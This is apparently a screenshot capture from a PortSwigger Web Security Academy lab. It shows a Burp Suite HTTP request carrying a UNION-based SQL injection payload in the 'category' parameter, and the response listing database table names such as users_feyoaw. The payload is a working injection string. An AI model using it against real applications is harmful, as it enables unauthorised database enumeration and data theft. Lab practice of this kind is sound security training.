 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Accessories'+union+select+null,table_name+from+information_schema.tables+where+table_name+
like+'%25user%25'-- HTTP/2
2 Host: 0a63006303d3e9938203f6020020006d.web-security-academy.net
3 Cookie: session=VJJaabceONm4tGMDLCO7r0zJ5YKpLeHj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a63006303d3e9938203f6020020006d.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
69 <tr>
70 <td>
pg_user
</td>
71 </tr>
72 <tr>
73 <td>
pg_statio_user_tables
</td>
74 </tr>
75 <tr>
76 <td>
users_feyoaw
</td>
77 </tr>
78 <tr>
79 <td>
pg_stat_xact_user_tables
</td>
80 </tr>
81 <tr>
82 <td>
user_mappings
</td>
83 </tr>
84 <tr>
85 <td>
pg_stat_user_indexes
</td>
86 </tr>
87 <tr>
88 <td>
pg_statio_user_sequences